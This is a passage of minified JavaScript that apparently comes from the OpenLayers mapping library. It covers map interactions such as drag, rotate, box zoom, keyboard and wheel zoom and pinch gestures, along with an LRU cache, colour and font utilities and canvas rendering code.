function lh(a){var b=a.map;a=b.aa();if(0===this.l.length){if(!this.j&&this.a&&Ig(this.a)){var c=this.a;c=(c.c-c.a)/c.i;var d=this.a.g,e=a.xa();e=b.Ia(e);b=b.Ra([e[0]-c*Math.cos(d),e[1]-c*Math.sin(d)]);a.animate({center:a.Sc(b),duration:500,easing:Oe})}bg(a,1,-1);return!1}this.a&&Hg(this.a);this.f=null;return!0}
function jh(a){if(0<this.l.length&&this.o(a)){var b=a.map.aa();this.f=null;this.D||bg(b,1,1);b.Ac()&&b.ub(a.frameState.viewState.center);this.a&&Hg(this.a);this.j=1<this.l.length;return!0}return!1}ih.prototype.jd=Se;function mh(a){a=a?a:{};fh.call(this,{handleDownEvent:nh,handleDragEvent:oh,handleUpEvent:ph});this.f=a.condition?a.condition:Xg;this.a=void 0;this.j=void 0!==a.duration?a.duration:250}w(mh,fh);function oh(a){if(dh(a)){var b=a.map,c=b.aa();if(c.l.rotation!==re){b=b.Cb();a=a.pixel;a=Math.atan2(b[1]/2-a[1],a[0]-b[0]/2);if(void 0!==this.a){b=a-this.a;var d=c.Sa();Kg(c,d-b)}this.a=a}}}
function ph(a){if(!dh(a))return!0;a=a.map.aa();bg(a,1,-1);var b=a.Sa(),c=this.j;b=a.constrainRotation(b,0);Kg(a,b,void 0,c);return!1}function nh(a){return dh(a)&&Yg(a)&&this.f(a)?(bg(a.map.aa(),1,1),this.a=void 0,!0):!1}mh.prototype.jd=Se;function qh(a){this.Uc=null;this.a=document.createElement("div");this.a.style.position="absolute";this.a.className="drdsgvo-box "+a;this.g=this.c=this.b=null}w(qh,Oc);qh.prototype.ia=function(){this.setMap(null)};function rh(a){var b=a.c,c=a.g;a=a.a.style;a.left=Math.min(b[0],c[0])+"px";a.top=Math.min(b[1],c[1])+"px";a.width=Math.abs(c[0]-b[0])+"px";a.height=Math.abs(c[1]-b[1])+"px"}
qh.prototype.setMap=function(a){if(this.b){this.b.o.removeChild(this.a);var b=this.a.style;b.left=b.top=b.width=b.height="inherit"}(this.b=a)&&this.b.o.appendChild(this.a)};function sh(a){var b=a.c,c=a.g;b=[b,[b[0],c[1]],c,[c[0],b[1]]].map(a.b.Ra,a.b);b[4]=b[0].slice();a.Uc?a.Uc.na([b]):a.Uc=new D([b])}qh.prototype.U=function(){return this.Uc};function th(a){fh.call(this,{handleDownEvent:uh,handleDragEvent:vh,handleUpEvent:wh});a=a?a:{};this.a=new qh(a.className||"ol-dragbox");this.o=void 0!==a.minArea?a.minArea:64;this.f=null;this.C=a.condition?a.condition:Re;this.s=a.boxEndCondition?a.boxEndCondition:xh}w(th,fh);function xh(a,b,c){a=c[0]-b[0];b=c[1]-b[1];return a*a+b*b>=this.o}function vh(a){if(dh(a)){var b=this.a,c=a.pixel;b.c=this.f;b.g=c;sh(b);rh(b);this.b(new yh(zh,a.coordinate,a))}}th.prototype.U=function(){return this.a.U()};
th.prototype.j=ea;function wh(a){if(!dh(a))return!0;this.a.setMap(null);this.s(a,this.f,a.pixel)&&(this.j(a),this.b(new yh(Ah,a.coordinate,a)));return!1}function uh(a){if(dh(a)&&Yg(a)&&this.C(a)){this.f=a.pixel;this.a.setMap(a.map);var b=this.a,c=this.f;b.c=this.f;b.g=c;sh(b);rh(b);this.b(new yh(Bh,a.coordinate,a));return!0}return!1}var Bh="boxstart",zh="boxdrag",Ah="boxend";function yh(a,b,c){Qc.call(this,a);this.coordinate=b;this.mapBrowserEvent=c}w(yh,Qc);function Ch(a){a=a?a:{};var b=a.condition?a.condition:bh;this.B=void 0!==a.duration?a.duration:200;this.T=void 0!==a.out?a.out:!1;th.call(this,{condition:b,className:a.className||"ol-dragzoom"})}w(Ch,th);
Ch.prototype.j=function(){var a=this.v,b=a.aa(),c=a.Cb(),d=this.U().G();if(this.T){var e=b.qd(c);d=[a.Ia(Wa(d)),a.Ia(Za(d))];a=Oa(void 0);var f;var g=0;for(f=d.length;g<f;++g)Ea(a,d[g]);d=b.Je(a,c);ib(e,1/d);d=e}c=b.constrainResolution(b.Je(d,c));e=eb(d);e=b.Sc(e);b.animate({resolution:c,center:e,duration:this.B,easing:Oe})};function Dh(a){Jg.call(this,{handleEvent:Eh});a=a||{};this.a=function(a){return ah(a)&&ch(a)};this.f=void 0!==a.condition?a.condition:this.a;this.j=void 0!==a.duration?a.duration:100;this.l=void 0!==a.pixelDelta?a.pixelDelta:128}w(Dh,Jg);
function Eh(a){var b=!1;if("keydown"==a.type){var c=a.originalEvent.keyCode;if(this.f(a)&&(40==c||37==c||39==c||38==c)){b=a.map.aa();var d=b.Pa()*this.l,e=0,f=0;40==c?f=-d:37==c?e=-d:39==c?e=d:f=d;d=[e,f];Fe(d,b.Sa());c=this.j;if(e=b.xa())d=b.Sc([e[0]+d[0],e[1]+d[1]]),c?b.animate({duration:c,easing:Qe,center:d}):b.ub(d);a.preventDefault();b=!0}}return!b};function Fh(a){Jg.call(this,{handleEvent:Gh});a=a?a:{};this.f=a.condition?a.condition:ch;this.a=a.delta?a.delta:1;this.j=void 0!==a.duration?a.duration:100}w(Fh,Jg);function Gh(a){var b=!1;if("keydown"==a.type||"keypress"==a.type){var c=a.originalEvent.charCode;!this.f(a)||43!=c&&45!=c||(b=43==c?this.a:-this.a,c=a.map.aa(),Lg(c,b,void 0,this.j),a.preventDefault(),b=!0)}return!b};function Hh(a){Jg.call(this,{handleEvent:Ih});a=a||{};this.j=0;this.D=void 0!==a.duration?a.duration:250;this.$=void 0!==a.timeout?a.timeout:80;this.C=void 0!==a.useAnchor?a.useAnchor:!0;this.O=a.constrainResolution||!1;this.a=null;this.s=this.l=this.o=this.f=void 0}w(Hh,Jg);
function Ih(a){var b=a.type;if("wheel"!==b&&"mousewheel"!==b)return!0;a.preventDefault();b=a.map;var c=a.originalEvent;this.C&&(this.a=a.coordinate);if("wheel"==a.type){var d=c.deltaY;jd&&c.deltaMode===WheelEvent.DOM_DELTA_PIXEL&&(d/=nd);c.deltaMode===WheelEvent.DOM_DELTA_LINE&&(d*=40)}else"mousewheel"==a.type&&(d=-c.wheelDeltaY,kd&&(d/=3));if(0===d)return!1;a=Date.now();void 0===this.f&&(this.f=a);if(!this.l||400<a-this.f)this.l=4>Math.abs(d)?Ph:Qh;if(this.l===Ph){b=b.aa();this.s?clearTimeout(this.s):
bg(b,1,1);this.s=setTimeout(this.B.bind(this),400);c=b.Pa()*Math.pow(2,d/300);var e=b.i,f=b.a,g=0;c<e?(c=Math.max(c,e/1.5),g=1):c>f&&(c=Math.min(c,1.5*f),g=-1);if(this.a){var h=cg(b,c,this.a);b.ub(b.Sc(h))}b.gd(c);0===g&&this.O&&b.animate({resolution:b.constrainResolution(c,0<d?-1:1),easing:Oe,anchor:this.a,duration:this.D});0<g?b.animate({resolution:e,easing:Oe,anchor:this.a,duration:500}):0>g&&b.animate({resolution:f,easing:Oe,anchor:this.a,duration:500});this.f=a;return!1}this.j+=d;d=Math.max(this.$-
(a-this.f),0);clearTimeout(this.o);this.o=setTimeout(this.T.bind(this,b),d);return!1}Hh.prototype.B=function(){this.s=void 0;bg(this.v.aa(),1,-1)};Hh.prototype.T=function(a){a=a.aa();a.Ac()&&a.rd();Lg(a,-pa(this.j,-1,1),this.a,this.D);this.l=void 0;this.j=0;this.a=null;this.o=this.f=void 0};Hh.prototype.V=function(a){this.C=a;a||(this.a=null)};var Ph="trackpad",Qh="wheel";function Rh(a){fh.call(this,{handleDownEvent:Sh,handleDragEvent:Th,handleUpEvent:Uh});a=a||{};this.f=null;this.j=void 0;this.a=!1;this.s=0;this.C=void 0!==a.threshold?a.threshold:.3;this.o=void 0!==a.duration?a.duration:250}w(Rh,fh);
function Th(a){var b=0,c=this.l[0],d=this.l[1];c=Math.atan2(d.clientY-c.clientY,d.clientX-c.clientX);void 0!==this.j&&(b=c-this.j,this.s+=b,!this.a&&Math.abs(this.s)>this.C&&(this.a=!0));this.j=c;a=a.map;c=a.aa();if(c.l.rotation!==re){d=a.a.getBoundingClientRect();var e=hh(this.l);e[0]-=d.left;e[1]-=d.top;this.f=a.Ra(e);this.a&&(d=c.Sa(),a.render(),Kg(c,d+b,this.f))}}
function Uh(a){if(2>this.l.length){a=a.map.aa();bg(a,1,-1);if(this.a){var b=a.Sa(),c=this.f,d=this.o;b=a.constrainRotation(b,0);Kg(a,b,c,d)}return!1}return!0}function Sh(a){return 2<=this.l.length?(a=a.map,this.f=null,this.j=void 0,this.a=!1,this.s=0,this.D||bg(a.aa(),1,1),!0):!1}Rh.prototype.jd=Se;function Vh(a){fh.call(this,{handleDownEvent:Wh,handleDragEvent:Xh,handleUpEvent:Yh});a=a?a:{};this.s=a.constrainResolution||!1;this.f=null;this.o=void 0!==a.duration?a.duration:400;this.a=void 0;this.j=1}w(Vh,fh);
function Xh(a){var b=1,c=this.l[0],d=this.l[1],e=c.clientX-d.clientX;c=c.clientY-d.clientY;e=Math.sqrt(e*e+c*c);void 0!==this.a&&(b=this.a/e);this.a=e;a=a.map;e=a.aa();d=e.Pa();var f=e.a,g=e.i;c=d*b;c>f?(b=f/d,c=f):c<g&&(b=g/d,c=g);1!=b&&(this.j=b);b=a.a.getBoundingClientRect();d=hh(this.l);d[0]-=b.left;d[1]-=b.top;this.f=a.Ra(d);a.render();Tg(e,c,this.f)}
function Yh(a){if(2>this.l.length){a=a.map.aa();bg(a,1,-1);var b=a.Pa();if(this.s||b<a.i||b>a.a){var c=this.f,d=this.o;b=a.constrainResolution(b,0,this.j-1);Tg(a,b,c,d)}return!1}return!0}function Wh(a){return 2<=this.l.length?(a=a.map,this.f=null,this.a=void 0,this.j=1,this.D||bg(a.aa(),1,1),!0):!1}Vh.prototype.jd=Se;function Zh(a){a=a?a:{};var b=new B,c=new Gg(-.005,.05,100);(void 0!==a.altShiftDragRotate?a.altShiftDragRotate:1)&&b.push(new mh);(void 0!==a.doubleClickZoom?a.doubleClickZoom:1)&&b.push(new Ug({delta:a.zoomDelta,duration:a.zoomDuration}));(void 0!==a.dragPan?a.dragPan:1)&&b.push(new ih({kinetic:c}));(void 0!==a.pinchRotate?a.pinchRotate:1)&&b.push(new Rh);(void 0!==a.pinchZoom?a.pinchZoom:1)&&b.push(new Vh({constrainResolution:a.constrainResolution,duration:a.zoomDuration}));if(void 0!==a.keyboard?
a.keyboard:1)b.push(new Dh),b.push(new Fh({delta:a.zoomDelta,duration:a.zoomDuration}));(void 0!==a.mouseWheelZoom?a.mouseWheelZoom:1)&&b.push(new Hh({constrainResolution:a.constrainResolution,duration:a.zoomDuration}));(void 0!==a.shiftDragZoom?a.shiftDragZoom:1)&&b.push(new Ch({duration:a.zoomDuration}));return b};function $h(a,b,c,d){Sc.call(this);this.extent=a;this.a=c;this.resolution=b;this.state=d}w($h,Sc);$h.prototype.u=function(){this.b("change")};$h.prototype.G=function(){return this.extent};$h.prototype.getState=function(){return this.state};function ai(a,b,c,d,e){this.c=void 0!==e?e:null;$h.call(this,a,b,c,void 0!==e?0:2);this.g=d}w(ai,$h);ai.prototype.i=function(a){this.state=a?3:2;this.u()};ai.prototype.load=function(){0==this.state&&(this.state=1,this.u(),this.c(this.i.bind(this)))};ai.prototype.Y=function(){return this.g};function bi(a,b,c,d,e){Qc.call(this,a);this.vectorContext=b;this.frameState=c;this.context=d;this.glContext=e}w(bi,Qc);function ci(a){Sc.call(this);this.highWaterMark=void 0!==a?a:2048;this.i=0;this.a={};this.c=this.g=null}w(ci,Sc);function di(a){return a.i>a.highWaterMark}k=ci.prototype;k.clear=function(){this.i=0;this.a={};this.c=this.g=null;this.b("clear")};k.forEach=function(a,b){for(var c=this.g;c;)a.call(b,c.Pc,c.jc,this),c=c.kb};
k.get=function(a){a=this.a[a];oa(void 0!==a,15);if(a===this.c)return a.Pc;a===this.g?(this.g=this.g.kb,this.g.Pb=null):(a.kb.Pb=a.Pb,a.Pb.kb=a.kb);a.kb=null;a.Pb=this.c;this.c=this.c.kb=a;return a.Pc};k.remove=function(a){var b=this.a[a];oa(void 0!==b,15);if(b===this.c){if(this.c=b.Pb)this.c.kb=null}else if(b===this.g){if(this.g=b.kb)this.g.Pb=null}else b.kb.Pb=b.Pb,b.Pb.kb=b.kb;delete this.a[a];--this.i;return b.Pc};
k.pop=function(){var a=this.g;delete this.a[a.jc];a.kb&&(a.kb.Pb=null);this.g=a.kb;this.g||(this.c=null);--this.i;return a.Pc};k.replace=function(a,b){this.get(a);this.a[a].Pc=b};k.set=function(a,b){oa(!(a in this.a),16);b={jc:a,kb:null,Pb:this.c,Pc:b};this.c?this.c.kb=b:this.g=b;this.c=b;this.a[a]=b;++this.i};var ei=[0,0,0,1],fi=[],gi=[0,0,0,1],hi=[0,0,0,0],ii=new ci,ji={},ki=null,li={},ni=function(){function a(a){var b=mi();b.font="32px monospace";f=b.measureText("wmytzilWMYTZIL@#/&?$%10").width;var c=!0;"monospace"!=a&&(b.font="32px "+a+",monospace",c=b.measureText("wmytzilWMYTZIL@#/&?$%10").width!=f);return c}function b(){var b=!0,f;for(f in c)60>c[f]&&(a(f)?(c[f]=60,lb(li),ki=null,d.clear()):(++c[f],b=!1));b&&(window.clearInterval(e),e=void 0)}var c=ji,d=ii,e,f;return function(d){if(d=wg(d))for(var f=
0,g=d.length;f<g;++f){var m=d[f];m in c||(c[m]=60,a(m)||(c[m]=0,void 0===e&&(e=window.setInterval(b,32))))}}}();function mi(){var a=ki;a||(a=ki=hg(1,1));return a}
var oi=function(){var a;return function(b){var c=li[b];void 0==c&&(a||(a=document.createElement("span"),a.textContent="M",a.style.margin=a.style.padding="0 !important",a.style.position="absolute !important",a.style.left="-99999px !important"),a.style.font=b,document.body.appendChild(a),c=li[b]=a.offsetHeight,document.body.removeChild(a));return c}}();function pi(a,b){var c=mi();a!=c.font&&(c.font=a);return c.measureText(b).width}
function qi(a,b,c,d){0!==b&&(a.translate(c,d),a.rotate(b),a.translate(-c,-d))}var ri=We();function si(a,b,c,d,e,f,g,h,l,m,n){if(1!=c){var p=a.globalAlpha;a.globalAlpha=p*c}b&&a.setTransform.apply(a,b);a.drawImage(d,e,f,g,h,l,m,g*n,h*n);p&&(a.globalAlpha=p);b&&a.setTransform.apply(a,ri)};var ti=/^#(?:[0-9a-f]{3,4}){1,2}$/i,ui=/^([a-z]*)$/i;function vi(a){return Array.isArray(a)?a:wi(a)}function xi(a){if("string"!==typeof a){var b=a[0];b!=(b|0)&&(b=b+.5|0);var c=a[1];c!=(c|0)&&(c=c+.5|0);var d=a[2];d!=(d|0)&&(d=d+.5|0);a="rgba("+b+","+c+","+d+","+(void 0===a[3]?1:a[3])+")"}return a}
var wi=function(){var a={},b=0;return function(c){if(a.hasOwnProperty(c))var d=a[c];else{if(1024<=b){d=0;for(var e in a)0===(d++&3)&&(delete a[e],--b)}d=c;ui.exec(d)&&(e=document.createElement("div"),e.style.color=d,document.body.appendChild(e),d=getComputedStyle(e).color,document.body.removeChild(e));if(ti.exec(d)){e=d.length-1;var f=4>=e?1:2;var g=4===e||8===e;e=parseInt(d.substr(1+0*f,f),16);var h=parseInt(d.substr(1+1*f,f),16);var l=parseInt(d.substr(1+2*f,f),16);d=g?parseInt(d.substr(1+3*f,f),
16):255;1==f&&(e=(e<<4)+e,h=(h<<4)+h,l=(l<<4)+l,g&&(d=(d<<4)+d));f=[e,h,l,d/255]}else 0==d.indexOf("rgba(")?(d=d.slice(5,-1).split(",").map(Number),f=yi(d)):0==d.indexOf("rgb(")?(d=d.slice(4,-1).split(",").map(Number),d.push(1),f=yi(d)):oa(!1,14);d=f;a[c]=d;++b}return d}}();function yi(a){var b=[];b[0]=pa(a[0]+.5|0,0,255);b[1]=pa(a[1]+.5|0,0,255);b[2]=pa(a[2]+.5|0,0,255);b[3]=pa(a[3],0,1);return b};function zi(a){return"string"===typeof a||a instanceof CanvasPattern||a instanceof CanvasGradient?a:xi(a)};function Ai(){}k=Ai.prototype;k.Hh=function(){};k.Hb=function(){};k.Dd=function(){};k.cc=function(){};k.Ce=function(){};k.De=function(){};k.uc=function(){};k.vc=function(){};k.wc=function(){};k.xc=function(){};k.yc=function(){};k.zc=function(){};k.Wb=function(){};k.Oa=function(){};k.Zb=function(){};k.nb=function(){};function Bi(a,b,c,d,e){this.g=a;this.f=b;this.c=c;this.N=d;this.ob=e;this.M=this.b=this.a=this.Wa=this.O=this.T=null;this.$=this.V=this.v=this.B=this.C=this.D=0;this.ca=!1;this.i=this.ab=0;this.ra=!1;this.oa=0;this.ta="";this.Ub=this.ua=0;this.Ea=!1;this.s=this.La=0;this.qa=this.l=this.j=null;this.o=[];this.bb=We()}w(Bi,Ai);
function Ci(a,b,c){if(a.M){b=Te(b,0,c,2,a.N,a.o);c=a.g;var d=a.bb,e=c.globalAlpha;1!=a.v&&(c.globalAlpha=e*a.v);var f=a.ab;a.ca&&(f+=a.ob);var g;var h=0;for(g=b.length;h<g;h+=2){var l=b[h]-a.D,m=b[h+1]-a.C;a.ra&&(l=Math.round(l),m=Math.round(m));if(0!==f||1!=a.i){var n=l+a.D,p=m+a.C;ef(d,n,p,a.i,a.i,f,-n,-p);c.setTransform.apply(c,d)}c.drawImage(a.M,a.V,a.$,a.oa,a.B,l,m,a.oa,a.B)}0===f&&1==a.i||c.setTransform(1,0,0,1,0,0);1!=a.v&&(c.globalAlpha=e)}}
function Di(a,b,c,d){var e=0;if(a.qa&&""!==a.ta){a.j&&Ei(a,a.j);a.l&&Fi(a,a.l);var f=a.qa,g=a.g,h=a.Wa,l=f.textAlign?f.textAlign:"center";h?(h.font!=f.font&&(h.font=g.font=f.font),h.textAlign!=l&&(h.textAlign=l),h.textBaseline!=f.textBaseline&&(h.textBaseline=g.textBaseline=f.textBaseline)):(g.font=f.font,g.textAlign=l,g.textBaseline=f.textBaseline,a.Wa={font:f.font,textAlign:l,textBaseline:f.textBaseline});b=Te(b,e,c,d,a.N,a.o);f=a.g;g=a.La;for(a.Ea&&(g+=a.ob);e<c;e+=d){h=b[e]+a.ua;l=b[e+1]+a.Ub;
if(0!==g||1!=a.s){var m=ef(a.bb,h,l,a.s,a.s,g,-h,-l);f.setTransform.apply(f,m)}a.l&&f.strokeText(a.ta,h,l);a.j&&f.fillText(a.ta,h,l)}0===g&&1==a.s||f.setTransform(1,0,0,1,0,0)}}function Gi(a,b,c,d,e,f){var g=a.g;a=Te(b,c,d,e,a.N,a.o);g.moveTo(a[0],a[1]);b=a.length;f&&(b-=2);for(c=2;c<b;c+=2)g.lineTo(a[c],a[c+1]);f&&g.closePath();return d}function Hi(a,b,c,d,e){var f;var g=0;for(f=d.length;g<f;++g)c=Gi(a,b,c,d[g],e,!0);return c}k=Bi.prototype;
k.cc=function(a){if(hb(this.c,a.G())){if(this.a||this.b){this.a&&Ei(this,this.a);this.b&&Fi(this,this.b);var b=this.N;var c=this.o,d=a.da();b=d?Te(d,0,d.length,a.pa(),b,c):null;c=b[2]-b[0];d=b[3]-b[1];c=Math.sqrt(c*c+d*d);d=this.g;d.beginPath();d.arc(b[0],b[1],c,0,2*Math.PI);this.a&&d.fill();this.b&&d.stroke()}""!==this.ta&&Di(this,a.xa(),2,2)}};k.Dd=function(a){this.Oa(a.Fa(),a.Ga());this.Zb(a.Y());this.nb(a.Ka())};
k.Hb=function(a){switch(a.S()){case "Point":this.yc(a);break;case "LineString":this.uc(a);break;case "Polygon":this.zc(a);break;case "MultiPoint":this.wc(a);break;case "MultiLineString":this.vc(a);break;case "MultiPolygon":this.xc(a);break;case "GeometryCollection":this.De(a);break;case "Circle":this.cc(a)}};k.Ce=function(a,b){(a=(0,b.cb)(a))&&hb(this.c,a.G())&&(this.Dd(b),this.Hb(a))};k.De=function(a){a=a.a;var b;var c=0;for(b=a.length;c<b;++c)this.Hb(a[c])};
k.yc=function(a){var b=a.da();a=a.pa();this.M&&Ci(this,b,b.length);""!==this.ta&&Di(this,b,b.length,a)};k.wc=function(a){var b=a.da();a=a.pa();this.M&&Ci(this,b,b.length);""!==this.ta&&Di(this,b,b.length,a)};k.uc=function(a){if(hb(this.c,a.G())){if(this.b){Fi(this,this.b);var b=this.g,c=a.da();b.beginPath();Gi(this,c,0,c.length,a.pa(),!1);b.stroke()}""!==this.ta&&(a=a.Fe(),Di(this,a,2,2))}};
k.vc=function(a){var b=a.G();if(hb(this.c,b)){if(this.b){Fi(this,this.b);b=this.g;var c=a.da(),d=0,e=a.pb(),f=a.pa();b.beginPath();var g;var h=0;for(g=e.length;h<g;++h)d=Gi(this,c,d,e[h],f,!1);b.stroke()}""!==this.ta&&(a=a.Ge(),Di(this,a,a.length,2))}};k.zc=function(a){if(hb(this.c,a.G())){if(this.b||this.a){this.a&&Ei(this,this.a);this.b&&Fi(this,this.b);var b=this.g;b.beginPath();Hi(this,a.Xb(),0,a.pb(),a.pa());this.a&&b.fill();this.b&&b.stroke()}""!==this.ta&&(a=a.Td(),Di(this,a,2,2))}};
k.xc=function(a){if(hb(this.c,a.G())){if(this.b||this.a){this.a&&Ei(this,this.a);this.b&&Fi(this,this.b);var b=this.g,c=Ii(a),d=0,e=a.td(),f=a.pa(),g;b.beginPath();var h=0;for(g=e.length;h<g;++h)d=Hi(this,c,d,e[h],f);this.a&&b.fill();this.b&&b.stroke()}""!==this.ta&&(a=Ji(a),Di(this,a,a.length,2))}};function Ei(a,b){var c=a.g,d=a.T;d?d.fillStyle!=b.fillStyle&&(d.fillStyle=c.fillStyle=b.fillStyle):(c.fillStyle=b.fillStyle,a.T={fillStyle:b.fillStyle})}
function Fi(a,b){var c=a.g,d=a.O;d?(d.lineCap!=b.lineCap&&(d.lineCap=c.lineCap=b.lineCap),od&&(jc(d.lineDash,b.lineDash)||c.setLineDash(d.lineDash=b.lineDash),d.lineDashOffset!=b.lineDashOffset&&(d.lineDashOffset=c.lineDashOffset=b.lineDashOffset)),d.lineJoin!=b.lineJoin&&(d.lineJoin=c.lineJoin=b.lineJoin),d.lineWidth!=b.lineWidth&&(d.lineWidth=c.lineWidth=b.lineWidth),d.miterLimit!=b.miterLimit&&(d.miterLimit=c.miterLimit=b.miterLimit),d.strokeStyle!=b.strokeStyle&&(d.strokeStyle=c.strokeStyle=b.strokeStyle)):
(c.lineCap=b.lineCap,od&&(c.setLineDash(b.lineDash),c.lineDashOffset=b.lineDashOffset),c.lineJoin=b.lineJoin,c.lineWidth=b.lineWidth,c.miterLimit=b.miterLimit,c.strokeStyle=b.strokeStyle,a.O={lineCap:b.lineCap,lineDash:b.lineDash,lineDashOffset:b.lineDashOffset,lineJoin:b.lineJoin,lineWidth:b.lineWidth,miterLimit:b.miterLimit,strokeStyle:b.strokeStyle})}
k.Oa=function(a,b){a?(a=a.b,this.a={fillStyle:zi(a?a:ei)}):this.a=null;if(b){a=b.a;var c=b.f,d=b.g,e=b.i,f=b.j,g=b.c;b=b.l;this.b={lineCap:void 0!==c?c:"round",lineDash:d?d:fi,lineDashOffset:e?e:0,lineJoin:void 0!==f?f:"round",lineWidth:this.f*(void 0!==g?g:1),miterLimit:void 0!==b?b:10,strokeStyle:zi(a?a:gi)}}else this.b=null};
k.Zb=function(a){if(a){var b=a.Vc(),c=a.Y(1),d=a.bd(),e=a.oc();this.D=b[0];this.C=b[1];this.B=e[1];this.M=c;this.v=a.i;this.V=d[0];this.$=d[1];this.ca=a.s;this.ab=a.f;this.i=a.a*this.f;this.ra=a.v;this.oa=e[0]}else this.M=null};
k.nb=function(a){if(a){var b=a.Fa();b?(b=b.b,this.j={fillStyle:zi(b?b:ei)}):this.j=null;var c=a.Ga();if(c){b=c.a;var d=c.f,e=c.g,f=c.i,g=c.j,h=c.c;c=c.l;this.l={lineCap:void 0!==d?d:"round",lineDash:e?e:fi,lineDashOffset:f?f:0,lineJoin:void 0!==g?g:"round",lineWidth:void 0!==h?h:1,miterLimit:void 0!==c?c:10,strokeStyle:zi(b?b:gi)}}else this.l=null;b=a.a;d=a.g;e=a.c;f=a.l;g=a.i;h=a.b;c=a.Ka();var l=a.f;a=a.j;this.qa={font:void 0!==b?b:"10px sans-serif",textAlign:void 0!==l?l:"center",textBaseline:void 0!==
a?a:"middle"};this.ta=void 0!==c?c:"";this.ua=void 0!==d?this.f*d:0;this.Ub=void 0!==e?this.f*e:0;this.Ea=void 0!==f?f:!1;this.La=void 0!==g?g:0;this.s=this.f*(void 0!==h?h:1)}else this.ta=""};function Ki(a){Uc.call(this);this.a=a}w(Ki,Uc);Ki.prototype.wa=ea;Ki.prototype.cf=Se;Ki.prototype.Rf=function(a,b,c){return function(d,e){return Li(a,b,d,e,function(a){c[d]||(c[d]={});c[d][a.ya.toString()]=a})}};Ki.prototype.$=function(a){2===a.target.getState()&&Mi(this)};function Si(a,b){var c=b.getState();2!=c&&3!=c&&y(b,"change",a.$,a);0==c&&(b.load(),c=b.getState());return 2==c}function Mi(a){var b=a.a;b.Jb()&&"ready"==b.hg()&&a.u()}
function Ti(a,b){b.cj()&&a.postRenderFunctions.push(function(a,b,e){b=x(a).toString();b in e.usedTiles&&a.sd(e.viewState.projection,e.usedTiles[b])}.bind(null,b))}function Ui(a,b){b=b.T;void 0!==b&&("string"===typeof b?a.logos[b]="":b&&(oa("string"==typeof b.href,44),oa("string"==typeof b.src,45),a.logos[b.src]=b.href))}
function Vi(a,b,c,d){b=x(b).toString();c=c.toString();b in a?c in a[b]?(a=a[b][c],d.fa<a.fa&&(a.fa=d.fa),d.la>a.la&&(a.la=d.la),d.ea<a.ea&&(a.ea=d.ea),d.ka>a.ka&&(a.ka=d.ka)):a[b][c]=d:(a[b]={},a[b][c]=d)}
function Wi(a,b,c,d,e,f,g,h,l,m){var n=x(b).toString();n in a.wantedTiles||(a.wantedTiles[n]={});var p=a.wantedTiles[n];a=a.tileQueue;var q,r,u;for(u=c.minZoom;u<=g;++u){var v=tc(c,f,u,v);var z=c.Ta(u);for(q=v.fa;q<=v.la;++q)for(r=v.ea;r<=v.ka;++r)if(g-u<=h){var A=b.ad(u,q,r,d,e);0==A.getState()&&(p[A.lb()]=!0,A.lb()in a.a||a.i([A,n,yc(c,A.ya),z]));void 0!==l&&l.call(m,A)}else b.kh(u,q,r,e)}};function Xi(a){Ki.call(this,a);this.V=We()}w(Xi,Ki);function Yi(a,b,c){var d=b.pixelRatio,e=b.size[0]*d,f=b.size[1]*d,g=b.viewState.rotation,h=$a(c),l=Za(c),m=Ya(c);c=Wa(c);af(b.coordinateToPixelTransform,h);af(b.coordinateToPixelTransform,l);af(b.coordinateToPixelTransform,m);af(b.coordinateToPixelTransform,c);a.save();qi(a,-g,e/2,f/2);a.beginPath();a.moveTo(h[0]*d,h[1]*d);a.lineTo(l[0]*d,l[1]*d);a.lineTo(m[0]*d,m[1]*d);a.lineTo(c[0]*d,c[1]*d);a.clip();qi(a,g,e/2,f/2)}
function Zi(a,b,c,d,e){var f=a.a;if(Tc(f,b)){var g=d.size[0]*d.pixelRatio,h=d.size[1]*d.pixelRatio,l=d.viewState.rotation;qi(c,-l,g/2,h/2);a=void 0!==e?e:$i(a,d,0);f.b(new bi(b,new Bi(c,d.pixelRatio,d.extent,a,d.viewState.rotation),d,c,null));qi(c,l,g/2,h/2)}}Xi.prototype.s=function(a,b,c,d){if(this.wa(a,b,0,Re,this))return c.call(d,this.a,null)};Xi.prototype.pf=function(a,b,c,d){Zi(this,"postcompose",a,b,d)};
function $i(a,b,c){var d=b.viewState,e=b.pixelRatio,f=e/d.resolution;return ef(a.V,e*b.size[0]/2,e*b.size[1]/2,f,-f,-d.rotation,-d.center[0]+c,-d.center[1])};function aj(a){Xi.call(this,a);this.l=We();this.j=null}w(aj,Xi);aj.prototype.df=function(a,b,c){Zi(this,"precompose",c,a,void 0);var d=this.Y();if(d){var e=b.extent,f=void 0!==e&&!La(e,a.extent)&&hb(e,a.extent);f&&Yi(c,a,e);e=this.v();var g=c.globalAlpha;c.globalAlpha=b.opacity;c.drawImage(d,0,0,+d.width,+d.height,Math.round(e[4]),Math.round(e[5]),Math.round(d.width*e[0]),Math.round(d.height*e[3]));c.globalAlpha=g;f&&c.restore()}this.pf(c,a,b)};
aj.prototype.wa=function(a,b,c,d,e){var f=this.a;return f.ha().wa(a,b.viewState.resolution,b.viewState.rotation,c,b.skippedFeatureUids,function(a){return d.call(e,a,f)})};
aj.prototype.s=function(a,b,c,d){if(this.Y()){if(this.a.ha().wa!==ea)return Xi.prototype.s.apply(this,arguments);var e=af(this.l,a.slice());Ge(e,b.viewState.resolution/this.i);this.j||(this.j=hg(1,1));this.j.clearRect(0,0,1,1);this.j.drawImage(this.Y(),e[0],e[1],1,1,0,0,1,1);e=this.j.getImageData(0,0,1,1).data;if(0<e[3])return c.call(d,this.a,e)}};function bj(a){aj.call(this,a);this.M=null;this.f=We();this.o=[];this.c=null}w(bj,aj);bj.handles=function(a,b){return"canvas"===a&&("IMAGE"===b.S()||"VECTOR"===b.S()&&"image"===b.l)};bj.create=function(a,b){var c=new bj(b);if("VECTOR"===b.S())for(var d=0,e=pg.length;d<e;++d){var f=pg[d];f!==bj&&f.handles("canvas",b)&&(f=f.create(a,b),c.c=f)}return c};bj.prototype.Y=function(){return this.M?this.M.Y():null};bj.prototype.v=function(){return this.f};
bj.prototype.$c=function(a,b){var c=a.pixelRatio,d=a.size,e=a.viewState,f=e.center,g=e.resolution,h=this.a.ha(),l=a.viewHints,m=a.extent;void 0!==b.extent&&(m=gb(m,b.extent));if(!l[0]&&!l[1]&&!bb(m))if(l=e.projection,e=this.c){l=e.context;var n=kb({},a,{size:[cb(m)/g,db(m)/g],viewState:kb({},a.viewState,{rotation:0})}),p=Object.keys(n.skippedFeatureUids).sort();!e.$c(n,b)||!e.j&&jc(p,this.o)||(l.canvas.width=n.size[0]*c,l.canvas.height=n.size[1]*c,e.df(n,b,l),this.M=new ai(m,g,c,l.canvas),this.o=
